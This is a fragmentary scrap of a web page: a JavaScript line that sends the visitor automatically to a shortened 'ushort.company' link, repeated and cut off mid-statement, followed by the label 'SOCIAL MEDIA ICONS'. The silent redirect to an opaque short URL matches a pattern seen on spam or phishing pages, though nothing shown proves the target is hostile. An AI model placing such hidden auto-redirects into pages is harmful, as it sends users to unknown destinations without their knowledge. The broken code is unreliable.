
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS